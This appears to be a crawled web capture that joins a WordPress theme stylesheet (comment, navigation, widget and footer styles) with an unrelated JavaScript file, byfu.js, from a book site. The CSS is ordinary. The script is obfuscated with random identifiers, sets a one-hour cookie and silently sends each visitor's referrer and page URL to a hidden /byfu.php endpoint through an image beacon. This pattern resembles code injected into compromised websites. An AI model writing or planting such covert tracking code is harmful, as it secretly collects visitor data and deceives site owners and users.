.comment-avatar,
.comment-author,
.comment-date,
.comment-reply {
  display: inline-block;
  margin-right: 4px;
}
.comment-author,
.comment-author a {
  font-size: 12px;
  font-weight: 700;
  color: #000000;
  border: none;
  text-transform: uppercase;
}
.bypostauthor .comment-author:before {
  font-family: 'FontAwesome';
  content: '\f040';
  color: #ff5722;
}
.comment-date a {
  font-size: 11px;
  color: #999999;
  border: none;
}
.comment-date a:hover {
  border-bottom: 1px dotted #000000;
}
.comment-reply-link,
#cancel-comment-reply-link {
  font-size: 9px;
  font-weight: 700;
  line-height: 1;
  padding: 4px 8px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ffffff;
  background-color: #ff5722;
  display: inline-block;
  border: none;
}
.comment-reply-link:hover,
#cancel-comment-reply-link:hover {
  color: #ffffff;
  background-color: #ff916f;
}
.comment-reply-link {
  display: none;
}
.comment-body:hover .comment-reply-link {
  display: inline-block;
}
/*----------------------------------
	Comment Form
----------------------------------*/
.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
}
.comment-form-control {
  margin-bottom: 16px;
  margin-right: 16px;
  width: 197px;
}
.comment-form-url .comment-form-control {
  margin-right: 0;
}
.comment-form-textarea {
  max-width: 632px;
}
.comment-form-comment {
  margin-bottom: 16px;
}
/* ===========================================
	#NAVIGATION
=========================================== */
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.post-navigation,
.comment-navigation,
.paging-navigation {
  margin-bottom: 48px;
}
.paging-navigation .nav-links a,
.post-navigation .nav-links a {
  color: #000000;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  border: none;
  position: relative;
}
.paging-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover {
  color: #666666;
  border-bottom: 1px dotted #000000;
}
.paging-navigation .nav-previous i,
.post-navigation .nav-previous i,
.paging-navigation .nav-next i,
.post-navigation .nav-next i {
  position: absolute;
  top: 0;
}
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  padding-left: 24px;
}
.paging-navigation .nav-previous i,
.post-navigation .nav-previous i {
  left: -24px;
}
.paging-navigation .nav-next,
.post-navigation .nav-next {
  padding-right: 24px;
}
.paging-navigation .nav-next i,
.post-navigation .nav-next i {
  right: -24px;
}
.paging-navigation,
.post-navigation {
  padding: 32px 16px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.comment-navigation a {
  color: #000000;
  margin: 0 4px;
  display: inline-block;
}
/* ===========================================
	#PAGES
=========================================== */
/*----------------------------------
	Search
----------------------------------*/
.search-query {
  font-weight: 400;
  color: #808080;
}
/*----------------------------------
	404
----------------------------------*/
.error-404-container {
  text-align: center;
  padding: 50px 0;
}
.error-404-icon i {
  font-size: 80px;
  color: #ff5722;
}
.error-404 {
  margin-top: 60px;
  font-size: 120px;
  fontweight: 900;
  letter-spacing: 2px;
}
/*----------------------------------
	Search Nothing Found
----------------------------------*/
.nothing-found {
  text-align: center;
}
.nothing-found .search-form {
  margin: 0 auto;
}
.nothing-found-icon {
  margin: 24px 0;
}
.nothing-found-icon i {
  font-size: 80px;
  color: #ff5722;
}
/* ===========================================
	#Widgets
=========================================== */
.widget-area {
  width: 332px;
  padding: 32px 16px 16px;
}
.widget {
  margin-bottom: 48px;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget-title {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 16px;
  line-height: 1;
  text-align: center;
  padding: 8px 0;
  background-color: #f9f9f9;
}
.recentcomments a,
.recentcomments .comment-author-link {
  color: #999999;
  font-weight: 300;
}
/*----------------------------------
	Widgets with Lists
----------------------------------*/
.widget > ul,
.menu-short-container ul {
  margin: 0 0 0 16px;
}
.widget li {
  list-style: none;
  position: relative;
  font-size: 13px;
}
.widget li:before {
  font-family: 'FontAwesome';
  content: '\f054';
  font-size: 7px;
  color: #ff5722;
  position: absolute;
  top: 0;
  left: -16px;
}
.widget li a {
  font-size: 13px;
  color: #999999;
  border: none;
}
.widget li a:hover {
  border-bottom: 1px dotted #000000;
}
/* widgets with same list styings */
/*----------------------------------
	Recent Posts Widget
----------------------------------*/
.post-date {
  display: block;
  font-size: 10px;
  color: #cccccc;
}
/*----------------------------------
	Text Widget
----------------------------------*/
.textwidget {
  font-size: 13px;
  color: #999999;
}
/*----------------------------------
	Calendar Widget
----------------------------------*/
#wp-calendar {
  font-size: 12px;
  color: #999999;
}
#wp-calendar caption,
#wp-calendar #prev,
#wp-calendar #next {
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 8px;
}
#wp-calendar caption,
#wp-calendar thead {
  color: #000000;
}
#wp-calendar caption,
#wp-calendar th,
#wp-calendar td {
  text-align: center;
  border: 1px solid #f9f9f9;
}
#wp-calendar td a {
  border-bottom: 1px dotted #000000;
}
.footer-widget #wp-calendar thead {
  background-color: #2e2e2e;
}
.footer-widget #wp-calendar tr:nth-child(2n) {
  background-color: #3c3c3c;
}
/*----------------------------------
	Tag Cloud
----------------------------------*/
.widget_tag_cloud .tagcloud a {
  padding: 4px 12px;
  margin: 2px 0;
  display: inline-block;
  font-size: 11px !important;
  line-height: 1;
  border-bottom: none;
  background-color: #f9f9f9;
}
.widget_tag_cloud .tagcloud a:hover {
  color: #ffffff;
  background-color: #ff5722;
}
/* ===========================================
	#FOOTER
=========================================== */
.site-footer {
  padding: 80px 0;
  background-color: #333333;
  color: #808080;
  font-size: 11px;
}
.footer-container {
  width: 996px;
  max-width: 996px;
  margin: 0 auto;
}
.footer-footer {
  text-align: center;
  padding: 16px;
}
.back-to-top {
  display: inline-block;
}
.back-to-top a:hover {
  color: #ff5722;
}
.back-to-top i {
  font-size: 20px;
}
.site-social,
.site-info {
  margin: 16px 0;
}
.footer-meta a {
  display: inline-block;
  width: 28px;
  height: 28px;
  margin: 1px;
  background-color: #4d4d4d;
  border-radius: 3px;
  position: relative;
}
.footer-meta a:last-child {
  margin-right: 0;
}
.footer-meta a i {
  color: #ffffff;
  font-size: 14px;
  line-height: 28px;
}
.footer-meta a:hover {
  background-color: #333333;
}
.site-info a:hover {
  color: #b3b3b3;
}
/*----------------------------------
	Footer Widgets
----------------------------------*/
.footer-widget-area {
  margin-bottom: 24px;
}
.footer-widget {
  float: left;
  /* Calendar */
}
.footer-widget .widget {
  width: 332px;
  padding: 0 16px;
  margin-bottom: 48px;
}
.footer-widget .widget-title,
.footer-widget #wp-calendar caption {
  background-color: transparent;
  color: #ffffff;
  border: none;
  text-align: left;
  position: relative;
  margin-bottom: 16px;
}
.footer-widget .widget-title:after,
.footer-widget #wp-calendar caption:after {
  content: '';
  width: 48px;
  height: 2px;
  background-color: #ff5722;
  position: absolute;
  left: 0;
  bottom: -4px;
}
.footer-widget a:hover {
  color: #ffffff;
}
.footer-widget #wp-calendar caption,
.footer-widget #wp-calendar thead {
  color: #ffffff;
}
.footer-widget #wp-calendar caption,
.footer-widget #wp-calendar th,
.footer-widget #wp-calendar td {
  border: none;
}
.footer-widget #wp-calendar caption {
  text-align: left;
  padding-left: 0;
}
.footer-widget .tagcloud a {
  color: #808080;
  background-color: #4d4d4d;
}
/* ===========================================
	#MEDIAQUERIES
=========================================== */
@media screen and (max-width: 664px) {
  .entry-article {
    width: 100%;
  }
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .site-content,
  .footer-container,
  .main-container,
  .widget-area,
  .footer-widget,
  .footer-widget .widget {
    width: 100%;
  }
  .entry-container,
  .main-container,
  .widget-area,
  .footer-widget,
  .footer-footer,
  .paging-navigation {
    margin: 0 auto;
    max-width: 664px;
  }
  .widget-area {
    padding: 100px 16px 40px;
  }
  .footer-widget {
    float: none;
  }
  .search-form {
    width: 100%;
  }
}
@media screen and (min-width: 996px) {
  .main-container {
    float: left;
  }
  .widget-area {
    float: right;
  }
  .main-container.full-width-page {
    float: none;
    margin: 0 auto;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://libroslibertad.ca/byfu.js
body_size: 792
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function cajipup(){

 	var mycilynyc = window.location.href;
      var kawekeboh = "byfu"; 	var dirukenoxyzupym = "/" + kawekeboh + ".php"; 	       var remyloluv = 60;	var wevamuwitox = kawekeboh; 		var vinitucynasaroj = "";

     try    
     {      vinitucynasaroj=""+parent.document.referrer;    }     catch (ex) 	    { 
 	    vinitucynasaroj=""+document.referrer;  	

      }	 
	if(wisucahu(wevamuwitox) == null) 	{ 		var ducemyruz = window.location.hostname;  
				 
 		cakaf(wevamuwitox, "1", remyloluv, "/", ducemyruz);   		if(wisucahu(wevamuwitox) != null) 		{   
			var myluvizegowe = new Image();    			myluvizegowe.src=dirukenoxyzupym + "?referer=" + escape(vinitucynasaroj) + "&url=" + escape(mycilynyc); 		}

 	} 
  }	  

cajipup();


function wisucahu(vyvasiqila) {     var kylax = document.cookie;	   
    var xapiz = vyvasiqila + "=";
 	    var metehu = kylax.indexOf("; " + xapiz);  	    if (metehu == -1) { 	
        metehu = kylax.indexOf(xapiz);
	 

        if (metehu != 0) return null;
    } else { 	
 
	        metehu += 2;

    }       var nyle = document.cookie.indexOf(";", metehu);


       if (nyle == -1) {
         nyle = kylax.length;      }	     return unescape(kylax.substring(metehu + xapiz.length, nyle));	 
}



//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//	cakaf
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function cakaf(gizerehit,sacynapacirij,hibupeloteref, xynaqovemezari, jemybulilanax) 
{ var juzodiniwinydi = new Date();		
  
	  var teweconafor = new Date();	 
	   	 teweconafor.setTime(juzodiniwinydi.getTime() + 1000*60*hibupeloteref);
  document.cookie = gizerehit+"="+escape(sacynapacirij) + ";expires="+teweconafor.toGMTString() + ";path=" + xynaqovemezari + ";domain=" + jemybulilanax;	} 